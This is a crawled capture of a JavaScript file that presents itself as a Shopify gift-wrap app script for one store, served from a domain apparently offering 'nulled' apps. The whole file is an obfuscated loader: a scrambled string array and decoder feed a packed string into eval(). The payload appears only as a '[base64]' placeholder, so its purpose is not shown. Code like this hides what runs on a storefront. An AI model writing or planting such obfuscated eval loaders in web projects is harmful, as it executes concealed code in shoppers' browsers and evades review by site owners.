

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=the-phoenix-washington-dc.myshopify.com
body_size: 1412
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",36,"yGIzFvbfn",12,6,57))